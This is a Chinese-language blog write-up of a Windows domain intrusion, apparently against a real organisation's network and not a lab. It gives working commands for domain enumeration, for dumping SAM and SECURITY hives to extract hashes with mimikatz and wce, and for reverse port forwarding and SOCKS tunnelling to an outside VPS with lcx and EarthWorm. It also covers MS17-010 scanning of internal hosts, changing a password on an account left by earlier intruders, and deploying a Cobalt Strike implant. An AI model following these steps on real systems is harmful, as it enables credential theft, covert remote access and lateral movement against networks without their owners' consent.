一次域环境下的渗透



在拿到shell后查看ip信息发现在域环境内(该系统位winserver 2003)

Ipconfig /all



查看当前用户发现为system用户,该用户在域环境内对应账户为机器账户,因此该用户可以对域进行查询





查看域内用户

Net user /domain

好多老哥已经来过了啊



查看域管账户

net group "domain admins" /domain



获取域密码策略

net accounts /domain



查看域控的主机名

nslookup -type=SRV _ldap._tcp

查看域控制器组

net group "Domain Controllers" /domain



查看本地的用户及管理员组,发现PROVINCIA\sipitec在本地的管理员组

net user

net localgroup administrators







抓取hash,由于是winserver 2003系统,mimikatz并不能使用,于是尝试使用wce获取hash,结果运行不了。。。。说是该程序在内存中过大???什么鬼啊

wce.exe -l -v



于是使用命令将hash信息导出,然后再使用mimikatz进行获取

reg save hklm\sam c:\sam.hive

reg save hklm\system c:\system.hive

reg save hklm\security c:\security.hive

lsadump::sam /sam:sam.hive /system:system.hiv

可惜全都是本机的凭据,没有域环境的

查看域管账户,可能本地的administrator就是域管呢

接下来使用lcx进行端口的映射

失陷主机执行:lcx.exe -slave x.x.x.x 1111 127.0.0.1 3389

VPS执行:lcx -listen 11111 22222

这时候访问vps的22222端口就可以进行远程登录了,但是不知道为啥这里登录上去后会秒退



于是又尝试了socks代理,由于是win server2003,很多代理工具无法使用,但是earthworm是可以使用的,于是使用ew进行socks代理

失陷主机执行:ew_for_Win.exe -s rssocks -d x.x.x.x -e 1024

VPS执行:./ew_for_linux64 -s rcsocks -l 1080 -e 1024





再次尝试rdp登录,发现还是老问题,这个winserver 2003真的太折磨了,先用proxychain+msf找个其他机器横向过去

ms17_010找到几个2003的系统。。。。

10.10.0.35

10.10.0.81:445

10.10.0.117:445

10.10.0.129:445

修改个前人留下的账号密码

远程上去康康,嘿,这个就可以远程上去,什么鬼啊?这个机器还可以出网,直接上马子



使用cs自带的抓取hash的功能,还是没有抓到域账户



于是尝试横向到其他机器,2003真的很烦,很多工具用不了,只能用最传统的办法了,上传了个端口扫描的工具

